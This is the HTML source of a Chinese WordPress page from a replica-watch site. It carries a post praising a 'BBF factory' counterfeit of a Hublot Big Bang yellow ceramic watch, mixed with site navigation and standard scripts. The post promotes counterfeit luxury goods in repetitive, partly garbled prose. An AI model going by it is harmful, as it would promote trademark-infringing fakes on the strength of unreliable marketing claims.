var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wbolt-style-css' href='http://www.euro-america.cn/wp-content/themes/rk-blogger/css/style_wbolt.css?ver=2024' type='text/css' media='all' />
<script type="text/javascript" id="wb-cnf-inline-js-before">
/* <![CDATA[ */
var wb_base = {"home_url":"http:\/\/www.euro-america.cn","theme_url":"http:\/\/www.euro-america.cn\/wp-content\/themes\/rk-blogger","ajax_url":"http:\/\/www.euro-america.cn\/wp-admin\/admin-ajax.php","theme_name":"rk-blogger","assets_ver":"2024","_wp_uid":0,"_pid":7754};  var wb_auto_load_max = 3;
 var wb_auto_load_max = 3;
//# sourceURL=wb-cnf-inline-js-before
/* ]]> */
</script>
<link rel="https://api.w.org/" href="http://www.euro-america.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.euro-america.cn/wp-json/wp/v2/posts/7754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.euro-america.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.euro-america.cn/7754.html" />
<link rel='shortlink' href='http://www.euro-america.cn/?p=7754' />
  </head>

<body class="wp-singular post-template-default single single-post postid-7754 single-format-standard wp-embed-responsive wp-theme-rk-blogger">
    <header class="header">
    <div class="inner pw">
      <div class="logo">      <a href="http://www.euro-america.cn/" rel="home">
        <strong>复刻表</strong>      </a>
      </div>
        <nav class="nav-top cf" id="J_navBar">
    
<ul id="J_topNav" class="nav">
  <li><a href="http://www.euro-america.cn/">首页</a></li>
  <li class="menu-item-has-children">
    <a>所有分类</a>
            <div class="sub-menu-panel sub-menu lv-0">
      <ul>
        	<li class="cat-item cat-item-1"><a href="http://www.euro-america.cn/category/articles">评测文章</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.euro-america.cn/category/review">腕表资讯</a>
</li>
      </ul>
    </div>
  </li>
</ul>  </nav>

      <form class="search-form" id="searchform" action="http://www.euro-america.cn/" method="get">
    <button type="button" class="btn-search" id="searchsubmit"><svg class="wb-icon wbsico-search"><use xlink:href="#wbsico-search"></use></svg></button>
    <input type="text" class="form-control" name="s" id="s" placeholder="搜索" />
</form>    </div>
  </header><div class="bread-crumbs"><div class="inner pw"><a class="item-home" href="http://www.euro-america.cn" rel="home">首页</a> <i>&gt;</i> <a href=http://www.euro-america.cn/category/articles>评测文章</a></div></div>
<div class="container container-single pw post-7754 post type-post status-publish format-standard hentry category-articles">
	<div class="main main-detail">
		
<article>
  <header class="article-header">
    <h1 class="title-detail">bbf复刻表宇舶大爆炸黄色瓷器细节评测？</h1>
    <div class="post-metas">
      <a class="meta-item meta-author" href="http://www.euro-america.cn/author/euro">
        <svg class="wb-icon wbsico-author"><use xlink:href="#wbsico-author"></use></svg>        <em>euro</em>
      </a>
      <span class="meta-item meta-date">
        <svg class="wb-icon wbsico-time"><use xlink:href="#wbsico-time"></use></svg>        <em>9 月 22, 2022</em>
      </span>
      <span class="meta-item meta-view">
        <svg class="wb-icon wbsico-views"><use xlink:href="#wbsico-views"></use></svg>        <em>1K+</em>
      </span>
      <a class="meta-item meta-comment" href="http://www.euro-america.cn/7754.html#respond">
        <svg class="wb-icon wbsico-comment"><use xlink:href="#wbsico-comment"></use></svg>        <em>0</em>
      </a>
    </div>
  </header>

    
  <div class="article-detail">
    <p>大家好；欢迎来到一比一名表复刻，今天小编和大家分享的手表是来自bbf复刻表宇舶大爆炸黄色瓷器风格，对于大爆炸手表，手表风格也很多，如纹身风格是非常流行的风格，但对于运动，大爆炸多功能手表是必不可少的，当然，大爆炸工厂也很多，如早期V6家工厂也通过模具爆炸风格，然后成为复制行业的一线工厂，当然，对于特殊风格，也是今天的主角瓷风格，目前是原来的ZF厂BBF工厂做工出色，也得到了很多表友的肯定。首先，对于手表的细节，手表也达到了极致。材料和功能也是完美同步的，这也是的大拇指，这里注意为什么标题提到了BBF厂，还要提ZF工厂，其实这也是手表厂的一种运营模式。复制行业手表的成功首先要由大厂推荐。然而，推荐的工厂来自于ZF厂，当时ZF工厂的腕表款式也是业内最多的，当然这也是行业规则，毕竟，这也是行业规则，毕竟，ZF工厂的实力相对较强，但也积累了很多粉丝，所以一般只要是好手表，就会选择和选择ZF工厂合作得到大家的熟悉，但在后期，ZF厂与现在的BBF工厂领导集团出现矛盾，现在出货，便是BBF工厂自行独立出货，无关联和关联ZF工厂，这就是标题的意思，但是对于这个，BBF复刻表宇宇舶大爆炸做工细节如何？今天也做一个简单的分享；</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-7751" src="https://www.euro-america.cn/wp-content/uploads/2022/09/c6ea1672b540544d1b215fd874d10f7-300x225.jpg" alt="" width="300" height="225" srcset="http://www.euro-america.cn/wp-content/uploads/2022/09/c6ea1672b540544d1b215fd874d10f7-300x225.jpg 300w, http://www.euro-america.cn/wp-content/uploads/2022/09/c6ea1672b540544d1b215fd874d10f7-768x575.jpg 768w, http://www.euro-america.cn/wp-content/uploads/2022/09/c6ea1672b540544d1b215fd874d10f7-600x449.jpg 600w, http://www.euro-america.cn/wp-content/uploads/2022/09/c6ea1672b540544d1b215fd874d10f7.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>bbf工厂大爆炸黄色瓷器细节怎么样？<br />
这次黄色法拉利爆炸也是分享，首先，整体手表在材料方面，选择全瓷设计，手表颜色也很积极，当然，这也是罕见的夸张颜色，颜色是黄色、红色和蓝色，当然，每种颜色都有不同的味道，同时，手表的抛光也很大，手表感觉很圆，毕竟，这也是瓷材料的魅力，这里注意瓷器，在后续使用中，也要珍惜，防止手表碰撞，导致手表破碎的尴尬局面！<br />
手表侧面是黑色细节。当然，手表侧面的做工也很到位。右边是时间将头。对于手表的功能，手表的细节也与原版同步。最上面是时间开始和停止，中间是时间将头，最下面是时间将头。对于手表的功能，与原版一致，当然也让整个手表充满了运动气质！<br />
就手表尺寸而言，手表圈口的尺寸为42，与原版一致。同时，手表的整体尺寸是44。这样的手表也符合大多数手表朋友的佩戴习惯。同时，圈口由6个螺丝固定。当然，对于手表的整体来说，也与原版一致，选择组合，这里注意在后续使用中，不要独立拆卸手表，以免损坏手表！<br />
对于腕表镜面，这次，ZF工厂在前后镜面上，也由真蓝宝石水晶玻璃制成。经过防眩处理工艺，盘面整体采用镂空设计结构，所有时标刻度悬挂在盘面上。选择双针标识时间显示，指向12点的长针为计时秒针，3点设置60分针显示小盘，9点设置秒针小盘。整个盘面设计时尚时尚，风格充满运动感。手表设置2点时打开/暂停按钮，3点时调整将头，4点时停止/复位开关，完全实现了手表的整体功能，完美恢复了手表的功能！</p>
<p><img decoding="async" class="alignnone size-medium wp-image-7750" src="https://www.euro-america.cn/wp-content/uploads/2022/09/40d1994df5d5b8672a144c18d2e7774-235x300.jpg" alt="" width="235" height="300" srcset="http://www.euro-america.cn/wp-content/uploads/2022/09/40d1994df5d5b8672a144c18d2e7774-235x300.jpg 235w, http://www.euro-america.cn/wp-content/uploads/2022/09/40d1994df5d5b8672a144c18d2e7774-768x979.jpg 768w, http://www.euro-america.cn/wp-content/uploads/2022/09/40d1994df5d5b8672a144c18d2e7774-471x600.jpg 471w, http://www.euro-america.cn/wp-content/uploads/2022/09/40d1994df5d5b8672a144c18d2e7774.jpg 800w" sizes="(max-width: 235px) 100vw, 235px" /></p>
<p>对于表带来说，手表是经典的橡胶表带。同时，手表的头部位置与原版一致，可以快速拆卸。这是其他厂家无法达到的天花板等级。毕竟对于这样的做工来说，也需要耗时。同时，对于表扣来说，细节也很到位，表扣的整体美感还是很不错的。同时，它涉及到经典的按钮，后期佩戴也非常方便！<br />
同时，对于机芯来说，这款手表也是一大亮点，而且这款机芯在计时手表中的应用非常广泛，稳定性也比较好。后盖上印有印章的品牌信息。除了恢复同步正品的功能外，这款机芯最吸引人的是开放式的外观设计，使内部结构无遮盖，充满机械美感！夹板非常细致，工艺难度非常高。它不仅实现了稳定的外观，而且具有很高的透明度。同时，手表在后续运动中的稳定性也非常强，机芯的打磨也非常到位，让手表避免了一眼假货的尴尬局面！<br />
总结:今天对bbf复刻表宇舶大爆炸黄瓷手表在工艺细节上分享，整体手表细节也是终极恢复原始魅力，同时手表黄瓷设计，也是一个非常经典的元素，工艺细节也避免了假尴尬的局面。</p>
  </div>
</article>
			
			<section class="panel-inner panel-tags">
				<h3 class="sc-title">标签</h3>
				<div class="tag-items">
									</div>
			</section>

		<section class="related-posts panel-inner"><h3 class="sc-title">相关推荐</h3><ul class="articles-list with-list-mode list-mode-a"><li class="post">
										<div class="inner">
											<a class="media-pic" href="http://www.euro-america.cn/10230.html"><img class="auto-cover spc" src="https://www.euro-america.cn/wp-content/uploads/2022/12/微信图片_20220521142244-1-300x200.jpg" loading="lazy" decoding="async" alt="VS欧米茄海马系列150M“大黄蜂”感兴趣的表友不妨看看这款手表"></a>
											<div class="media-body">
												<a class="post-title" href="http://www.euro-america.cn/10230.html">VS欧米茄海马系列150M“大黄蜂”感兴趣的表友不妨看看这款手表</a>
											</div>
										</div>
									</li><li class="post">
										<div class="inner">
											<a class="media-pic" href="http://www.euro-america.cn/8526.html"><img class="auto-cover spc" src="https://www.euro-america.cn/wp-content/uploads/2022/10/微信图片_20220522140501-300x200.jpg" loading="lazy" decoding="async" alt="VS工厂海马150绿针高尔夫版值得入手吗？"></a>
											<div class="media-body">
												<a class="post-title" href="http://www.euro-america.cn/8526.html">VS工厂海马150绿针高尔夫版值得入手吗？</a>
											</div>
										</div>
									</li><li class="post">
										<div class="inner">
											<a class="media-pic" href="http://www.euro-america.cn/9304.html"><img class="auto-cover spc" src="https://www.euro-america.cn/wp-content/uploads/2022/11/微信图片_202211051908219-300x200.jpg" loading="lazy" decoding="async" alt="zf厂百达翡丽5227g做工质量评测"></a>
											<div class="media-body">
												<a class="post-title" href="http://www.euro-america.cn/9304.html">zf厂百达翡丽5227g做工质量评测</a>
											</div>
										</div>
									</li></ul></section>	</div>
	
<div class="sidebar">
	<div class="sb-inner sticky-top">
		
		<section id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="http://www.euro-america.cn/wp-content/uploads/2022/08/微信图片_20220811230132.jpg" alt="" class="wp-image-5748" width="231" height="231" srcset="http://www.euro-america.cn/wp-content/uploads/2022/08/微信图片_20220811230132.jpg 430w, http://www.euro-america.cn/wp-content/uploads/2022/08/微信图片_20220811230132-300x300.jpg 300w, http://www.euro-america.cn/wp-content/uploads/2022/08/微信图片_20220811230132-150x150.jpg 150w" sizes="auto, (max-width: 231px) 100vw, 231px" /></figure>
</div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.euro-america.cn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">近期文章</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.euro-america.cn/18344.html">一腕尽览世界时,鎏金质感触手可及—NOMOS全新香槟金腕表</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.euro-america.cn/18333.html">PPF厂江诗丹顿4200对比原厂:四大核心破绽深度解析</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.euro-america.cn/18324.html">VS改装新品4131迪通拿陨石面腕表深度评测</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.euro-america.cn/18322.html">VS厂41无历黑水鬼(丹东3230机芯)深度评测:性能与破绽全解析</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.euro-america.cn/18320.html">为何劳力士热门款,专卖店永远“一表难求”？</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">近期评论</h2>


<div class="no-comments wp-block-latest-comments">您尚未收到任何评论。</div></div></div>
</section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.euro-america.cn/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/12'>2023 年 12 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/11'>2023 年 11 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/10'>2023 年 10 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/09'>2023 年 9 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/08'>2023 年 8 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/07'>2023 年 7 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/06'>2023 年 6 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/05'>2023 年 5 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/04'>2023 年 4 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/03'>2023 年 3 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/02'>2023 年 2 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/01'>2023 年 1 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2022/12'>2022 年 12 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2022/11'>2022 年 11 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2022/10'>2022 年 10 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2022/09'>2022 年 9 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2022/08'>2022 年 8 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2022/07'>2022 年 7 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2022/06'>2022 年 6 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2022/05'>2022 年 5 月</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="http://www.euro-america.cn/category/review">腕表资讯</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.euro-america.cn/category/articles">评测文章</a>
</li>
</ul></div></div></section>
		<section class="tabs mb" id="J_tabBoxSideBar">
			<ul class="tab-nav">
				<li class="nav-item current" data-index="0"><a><span>热门文章</span></a></li>
				<li class="nav-item" data-index="1"><a><span>随机文章</span></a></li>
				<li class="nav-item" data-index="2"><a><span>热门关键词</span></a></li>
			</ul>
			<div class="tab-conts">
				<div class="tab-cont current">
					<ul class="post-list rec-ul-bull recul-row-1" id="tab-posts">
													<li><a href="http://www.euro-america.cn/17027.html">卡地亚蓝气球33mm ETA2671机芯版深度评测：机械技术的极致诠释</a></li>
														<li><a href="http://www.euro-america.cn/17169.html">GS厂劳力士双历日志配重版黑冰糖腕表评测</a></li>
														<li><a href="http://www.euro-america.cn/17605.html">VS厂劳力士丹东3235机芯实测：稳定性、避坑与选购建议</a></li>
														<li><a href="http://www.euro-america.cn/17177.html">C厂劳力士复刻表国米圈一体机芯3285款值得入手吗</a></li>
														<li><a href="http://www.euro-america.cn/17639.html">PP＋厂百达翡丽鹦鹉螺新系列：5821与7128腕表深度评测</a></li>
														<li><a href="http://www.euro-america.cn/17363.html">劳力士星期日历型 “总统表”Day-Date日志黑冰糖原单包金款深度评测</a></li>
														<li><a href="http://www.euro-america.cn/17270.html">奢华与性能的完美融合——VS厂新品沛纳海PAM1696复刻腕表评测</a></li>
														<li><a href="http://www.euro-america.cn/17533.html">VS厂劳力士格林尼治可乐圈深度评测：细节控的极致狂欢（VS工厂劳力士可乐圈复刻表是否值得入手！）</a></li>
														<li><a href="http://www.euro-america.cn/17398.html">C1工厂劳力士DD黑冰糖星期日历型40mm配重版深度评测：细节之处见真章</a></li>
														<li><a href="http://www.euro-america.cn/17631.html">深度评测！3K厂百达翡丽5811鹦鹉螺，复刻表的“技术狂飙”</a></li>
												</ul>
				</div>
				<div class="tab-cont">
					<ul class="post-list rec-ul-bull recul-row-1" id="tab-posts">
													<li><a href="http://www.euro-america.cn/18059.html">APS厂CODE26393系列蓝盘飞返计时码表评测</a></li>
														<li><a href="http://www.euro-america.cn/17378.html">匠心独运，解构奢华：Sonic改装劳力士水晶冰蓝镂空迪腕表深度评测</a></li>
														<li><a href="http://www.euro-america.cn/16959.html">王者归来：ZF爱彼皇家橡树玫瑰金15500V2版深度评测</a></li>
														<li><a href="http://www.euro-america.cn/16894.html">站西原单厂浪琴名匠三字位系列复刻表深度评测</a></li>
														<li><a href="http://www.euro-america.cn/17887.html">VS厂欧米茄五代星座搭配8900,8901机芯:细节做工全解析</a></li>
														<li><a href="http://www.euro-america.cn/18113.html">青铜美学与硬核性能的碰撞-VS欧米茄勃艮第红青铜金8806深度评测</a></li>
														<li><a href="http://www.euro-america.cn/17610.html">深度剖析C厂丹东4130机芯熊猫迪通拿：复刻巅峰之作</a></li>
														<li><a href="http://www.euro-america.cn/17184.html">VS工厂欧米茄青铜金007钛网带复刻表深度评测——全网最轻版本100克(实拍细节图展示)</a></li>
														<li><a href="http://www.euro-america.cn/17398.html">C1工厂劳力士DD黑冰糖星期日历型40mm配重版深度评测：细节之处见真章</a></li>
														<li><a href="http://www.euro-america.cn/17726.html">BLS新品百年灵机械计时系列评测:源于 “三色箭” 的计时杰作</a></li>
												</ul>
				</div>
				<div class="tab-cont cont-tags" id="tab-tags">
					<div class="tag-list">
						<a href="http://www.euro-america.cn/tag/vs%e5%b7%a5%e5%8e%82%e5%a4%8d%e5%88%bb%e7%89%88%e8%85%95%e8%a1%a8" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 1em;">VS工厂复刻版腕表</a>
<a href="http://www.euro-america.cn/tag/c%e5%8e%82cleanfactory%e5%a4%8d%e5%88%bb%e7%89%88%e5%8a%b3%e5%8a%9b%e5%a3%ab%e7%b3%bb%e5%88%97" class="tag-cloud-link tag-link-4 tag-link-position-2" style="font-size: 1em;">C厂cleanFactory复刻版劳力士系列</a>					</div>
				</div>
			</div>
		</section>

		
					</div>
</div></div>


<footer class="footer">
      <div class="social-icons">
                                    <a class="social-item with-popover">
              <svg class="wb-icon wbsi-weixin"><use xlink:href="#wbsi-weixin"></use></svg>              <div class="popover-img">
                <img src="https://www.euro-america.cn/wp-content/uploads/2022/06/微信图片_20220619101628.jpg">
              </div>
            </a>

                                          </div>
    </div>
  
  <div class="copyright">
    
          <span class="ib">Copyright &copy; 2026 <a href="http://www.euro-america.cn/" rel="home">复刻表</a></span>
      <span class="ib sppd-h">All Rights Reserved</span>
              </div>

  <span class="ib pwb wk" data-theme-code="rk-blogger">Design by <a href="https://www.wbolt.com?ref=rk-blogger" target="_blank">闪电博</a></span>
  </div>
</footer>

<script type="text/javascript" src="http://www.euro-america.cn/wp-content/themes/rk-blogger/js/page.js?ver=2024" id="wbolt-base-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rk-blogger/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.euro-america.cn/wp-content/themes/rk-blogger/js/base.js?ver=2024" id="wbolt-base-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.euro-america.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.euro-america.cn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<a class="bktop" id="J_backTop" href="javascript:;" rel="nofollow" title="Back to top"><svg xmlns="http://www.w3.org/2000/svg" width="23" height="12">
    <path fill-rule="evenodd" d="M21.58 12L11.5 2.33 1.42 12 0 10.63 10.79.28c.4-.37 1.03-.37 1.42 0L23 10.63 21.58 12z" />
  </svg></a>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.euro-america.cn/wp-content/themes/rk-blogger/js/page.js?ver=2024
body_size: 3325
content:
